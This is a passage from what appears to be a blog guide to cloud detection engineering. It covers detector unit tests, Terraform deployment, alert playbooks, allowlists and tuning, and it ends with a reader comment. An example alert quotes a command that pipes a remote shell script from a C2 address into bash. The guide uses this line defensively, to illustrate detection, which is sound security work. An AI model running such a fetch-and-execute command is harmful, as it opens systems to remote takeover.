        {’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 0, 30)},
        {’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 0, 45)},
        {’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 1, 0)},
        # Successful attempt within 2 minutes
        {’user’: ‘alice’, ‘outcome’: ‘success’, ‘timestamp’: datetime(2025, 11, 27, 10, 1, 30)},
    ]

    result = credential_stuffing_detector(events)
    assert result[’alert’] == True
    assert result[’failure_count’] == 2
    assert result[’time_to_success_seconds’] == 90

def test_credential_stuffing_ignores_below_threshold():
    “”“Test detection does NOT fire with only 2 failures.”“”
    events = [
        {’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 0, 30)},
        {’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 0, 45)},
        {’user’: ‘alice’, ‘outcome’: ‘success’, ‘timestamp’: datetime(2025, 11, 27, 10, 1, 0)},
    ]

    result = credential_stuffing_detector(events)
    assert result[’alert’] == False

def test_credential_stuffing_respects_time_window():
    “”“Test detection does NOT fire if success is >5 minutes after failures.”“”
    events = [
        {’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 0, 30)},
        {’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 0, 45)},
        {’user’: ‘alice’, ‘outcome’: ‘failure’, ‘timestamp’: datetime(2025, 11, 27, 10, 1, 0)},
        # Success 5 minutes later (outside window)
        {’user’: ‘alice’, ‘outcome’: ‘success’, ‘timestamp’: datetime(2025, 11, 27, 10, 10, 0)},
    ]

    result = credential_stuffing_detector(events)
    assert result[’alert’] == False
Why unit tests matter: Catches regressions when you modify detection logic. In the example above, if you accidentally change the threshold from 3 to 5 failures, tests immediately fail.
2. Replay Tests: Validate Against Real Attack Data
Replay tests use actual malicious events, from red team exercises, past incidents, or threat intelligence, to ensure detections fire as expected. Real attacks have nuances that synthetic tests miss. If your detection doesn’t fire on a verified attack, it won’t work in production.
3. Negative Tests: Eliminating False Positives
Negative tests validate that normal behavior does NOT trigger alerts. False positives erode analyst trust and waste investigation time.
4. Red Team Validation: Real-World Attack Simulation
The ultimate test: Can your detection catch a skilled adversary in a live environment? Coordinate with your red team to execute realistic attack chains - provide them with targeted TTPs and telemetry sources, but never the detection logic itself. After each exercise, compare red team activity logs against your alerts to measure detection performance.
Without comprehensive testing, your detection is a liability, not a capability.
Phase 7: Deployment and CI/CD
DevOps Engineer Hat
Modern detection engineering treats rules as code and deployment as infrastructure.
Detection-as-Code ensures version control, auditability, and eliminates configuration drift. Terraform codifies your entire detection pipeline - queries, jobs, permissions, alerting - making deployments repeatable and reviewable.
Why Infrastructure-as-Code for Detections?
Version control: Every detection change tracked in Git with diffs and rollback capability
Peer review: Infra changes reviewed via pull requests before production
Consistency: Identical deployments across dev/staging/prod environments
Auditability: Complete history of who deployed what, when, where
Automated testing: CI/CD runs tests before deploying (see Phase 6)
Terraform Examples: Detection Deployment Across Platforms
Detection-as-Code separates concerns: detection logic lives in version-controlled SQL/notebooks/code with unit tests, while Terraform handles deployment infrastructure by referencing these artifacts.
BigQuery Scheduled Query (GCP):
resource “google_bigquery_data_transfer_config” “k8s_reverse_shell” {
  display_name           = “K8s Reverse Shell Detector”
  location               = “us”
  data_source_id         = “scheduled_query”
  schedule               = “every 5 minutes”
  destination_dataset_id = google_bigquery_dataset.detections.dataset_id

  params = {
    query = file(”/detections/k8s_reverse_shell/query.sql”)
    destination_table_name_template = “k8s_reverse_shell_alerts”
    write_disposition               = “WRITE_APPEND”
  }
}
Databricks Job (Multi-Cloud):
resource “databricks_job” “dormant_service_account” {
  name = “dormant-service-account-detector”

  schedule {
    quartz_cron_expression = “0 */10 * * * ?”  # Every 10 minutes
    timezone_id            = “UTC”
  }

  task {
    task_key = “detect_dormant_service_accounts”
    notebook_task {
      notebook_path = “/detections/dormant_service_account/detector”
      source        = “GIT”
    }
  }

  email_notifications {
    on_failure = [”security-oncall@company.com”]
  }
}
AWS Lambda Detector (Serverless):
resource “aws_lambda_function” “s3_exfiltration_detector” {
  filename      = “detector.zip”
  function_name = “s3-bucket-exfiltration-detector”
  role          = aws_iam_role.lambda_detector.arn
  handler       = “detector.lambda_handler”
  runtime       = “python3.11”
  timeout       = 60

  environment {
    variables = {
      SLACK_WEBHOOK_URL = var.security_slack_webhook
    }
  }
}
The Deployment Workflow
Developer writes detection - Commits detection logic (SQL/Python/notebooks) and unit tests
CI runs tests - Unit tests, replay tests, and schema validation run against detection code
Terraform references detection - Infrastructure code references detection files via file() or source parameters
Terraform plan - Shows infrastructure changes (schedule modifications, resource updates) without embedding detection logic
Peer review - Team reviews both detection logic and infrastructure changes as separate, focused PRs
Terraform apply - Deploys detection by uploading referenced code/SQL to execution platforms (BigQuery, Databricks, Lambda)
Monitoring - Alerts fire when detections trigger; rollback via Git revert of detection infra
Result: Zero-downtime deployments, full audit trail, instant infra rollbacks.
Phase 8: Response Workflow
Incident Responder Hat
Alerts without context waste analyst time.
Context-rich playbooks turn alerts into actionable intelligence
A detection without an actionable playbook is worthless. Analysts need context-rich alerts that enable rapid triage decisions, not raw log dumps requiring 30 minutes of manual investigation.
Staged Playbook Deployment: Dev → Staging → Prod
Treat playbooks like code with environment progression:
Dev Environment:
Deploy detection with a basic playbook. Test against synthetic attack data to validate alert fields populate correctly.
Staging Environment:
Route alerts to test ticketing queue (not on-call). Investigate 10-20 staging alerts yourself, to identify missing context.
Production Environment:
After playbook refinement in staging, deploy to prod with full on-call routing. Monitor false positive rate for first 48 hours and tune if needed.
Anatomy of an Actionable Alert
Bad Alert (Raw Detection Output):
Alert: Suspicious kubectl exec detected
User: svc-deploy-bot-1847
Pod: nginx-7d8f9c-x4k2p
Command: /bin/bash
Time: 2025-11-27 14:32:11 UTC
Analyst thinks: “Is this malicious? I have no idea. Let me spend 20 minutes investigating...”
Good Alert (Enriched Playbook):
🚨 HIGH SEVERITY: Kubernetes Container Exec with Reverse Shell Indicators

━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
DETECTION SUMMARY
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
Service Account: svc-deploy-bot-1847
  ├─ Owner: platform-team@company.com
  ├─ Age: 90 days
  ├─ Last Used: 42 days ago (DORMANT - ANOMALY!)
  └─ Baseline: Never executed into containers in last 30 days

Target Pod: nginx-deployment-7d8f9c-x4k2p
  ├─ Namespace: production
  ├─ Environment: prod (PCI-compliant cluster)
  └─ Data Classification: customer-pii

Command Executed: /bin/bash -c “curl http://185.220.101.47/shell.sh | bash”
  ├─ Reverse Shell Pattern: ✓ DETECTED
  ├─ External IP: 185.220.101.47
  └─ IP Reputation: Known C2 Server

Source IP: 203.0.113.42
  ├─ Geolocation: Moscow, Russia
  ├─ Tor Exit Node: ✓ YES
  └─ User’s Typical IPs: San Francisco (US), London (UK)

━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
PIVOT QUERIES
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
* All activity from this service account (last 24h)
* All activity from source IP 203.0.113.42
* Pod activity in last 2 hours

━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
RECOMMENDED ACTIONS
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
  4. Review correlated activity from same user and IP
  5. Check if secrets were exfiltrated
  6. Contact platform-team@company.com


VERDICT: 🔴 MALICIOUS - High confidence credential compromise
Analyst thinks: “Clear compromise. Revoking credentials now.” (2-minute investigation)
Weekly IR Feedback Loop: Have an intake process to flag rules that need additional detection tuning or playbook improvements.
Phase 9: Continuous Improvement
All Hats Back On
Detections degrade without continuous refinement. Production feedback drives evolution.
Feedback Loops: Measure What Matters
Analysts label every alert as true positive (TP) or false positive (FP). Track metrics:
Action Thresholds:
FP rate >20%: Needs tuning
Alert volume spike >300%: Environmental change
LLM Assisted Tuning - Feed false positives into LLM to generate tuning suggestions:
Centralized Allowlist Management
Problem: Hardcoded filters in 15 detections = maintenance nightmare.
Solution: Single CSV configuration file.
allowlist_config.csv:
detection_name,field_name,filter_value,reason
credential_stuffing,user.name,github-actions,CI/CD automation
secrets_enumeration,namespace,kube-system,System namespace
Auto-apply filters:
-- Detection query anti-joins against allowlist
WHERE user.name NOT IN (
  SELECT filter_value FROM allowlist_config
  WHERE detection_name = ‘credential_stuffing’ AND field_name = ‘user.name’
)
Benefits: Update once, applies everywhere. Analysts self-service via PR to CSV.
IR Team Playbook Feedback
After incidents, IR identifies missing context:
Example: “Alert didn’t show if pod had privileged access - spent 10 min checking manually.”
Fix: Add pod.securityContext.privileged to playbook enrichment.
Track requests in table, prioritize top 5 monthly, implement in sprint.
Coverage Expansion
New Log Sources:
Okta logs enabled → Built 5 detections in 1 week (impossible travel, MFA fatigue, admin role changes).
New Enrichment:
Added IP reputation feed → Reduced FP rate by 35% (allowlist known-good IPs, escalate malicious ones).
New Threat Intel:
MITRE ATT&CK adds technique T1619 (Cloud Storage Discovery) → Built S3 enumeration detection within 2 weeks.
Conclusion
A detection begins as a simple idea. Through research, telemetry validation, normalization, enrichment, logic development, testing, deployment, and continuous improvement, it becomes a reliable and automated part of an organization’s defense strategy.
Detection engineering is a multidisciplinary role that blends analytical thinking, engineering rigor, and deep security knowledge. It is challenging but incredibly high impact, and continues to grow in importance as cloud environments scale and threats increase in sophistication.
This is the full lifecycle of a cloud-native detection - from the first log line to a mature, automated playbook that helps teams defend their systems every day.
Incredibly thorough breakdown of the detection lifecycle. The Bronze-Silver-Gold data architecture section really nails why normalization is non-negotiable. Most teams underestimate how fast provider-specific detection logic becomes technical debt once you're supporting multiple clouds. The normalized RBAC example reducing engineering effort from 3x to 1x is super concrete. What's less obvious is how the Gold layer enrichment (user baselines, threat intel) transforms behavioral detections form noisy junk to surgical alerts. More orgs should be investing upstream in telemetry quality instead of downstream firefighting FPs.